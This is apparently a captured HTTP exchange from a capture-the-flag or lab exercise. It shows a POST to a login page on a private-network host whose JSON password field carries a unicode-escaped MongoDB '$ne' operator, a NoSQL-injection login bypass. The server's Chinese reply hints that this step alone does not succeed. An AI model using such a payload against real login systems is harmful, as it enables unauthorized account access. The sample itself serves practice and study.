 POST /login.php HTTP/1.1
Host: 192.168.41.128:8888
Content-Length: 56
Accept: application/json, text/javascript, */*;
q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.41.128:8888
Referer: http://192.168.41.128:8888/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: PHPSESSID=coicsgdqdc2dja3ht3hgtmos62
Connection: close
{
"username":"admin",
"password":{
"\u0024\u006e\u0065":1
}
}
{"msg":"还不够哦😋"}